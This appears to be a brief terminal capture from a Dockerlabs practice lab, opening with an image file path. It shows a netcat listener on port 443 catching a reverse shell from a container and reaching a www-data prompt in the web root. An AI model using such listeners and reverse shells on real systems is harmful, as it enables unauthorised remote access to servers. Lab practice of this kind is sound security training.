 /home/aimhoff/Desktop/Dockerlabs ! ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 57418
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b56a14f7395d:/var/www/html$